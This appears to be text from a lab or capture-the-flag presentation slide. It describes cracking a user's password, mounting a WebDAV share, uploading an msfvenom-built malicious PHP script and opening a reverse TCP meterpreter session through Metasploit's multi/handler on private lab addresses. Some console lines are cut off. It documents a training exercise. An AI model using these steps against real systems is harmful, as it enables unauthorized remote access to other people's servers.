 Exploitation: Local File Inclusion/Unauthorized File Upload
01
Tools & Processes
After cracking the password
hash for ryan’s account, we
then could add the WebDav
file share to our Network
Files manger.
This will allow us to upload
the malicious PHP script that
we later execute for a reverse
tcp connection.
02
Achievements
This allowed us to upload the
malicious PHP script to
initiate a reverse tcp
connection.
Msfvenom was used to build
the script.
Msfconsole was used to open
the meterpreter session that
ultimately allowed us a
remote connection to find the
flag.
03
Enter password for webdav
Username ryan
Password ••••••
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
webdav.php 2021-04-10 15:29 1.1K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.1
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.
[*] Sending stage (38288 bytes) to 192.168.1.
[*] Meterpreter session 1 opened (192.168.1.9
8:38:34 -0700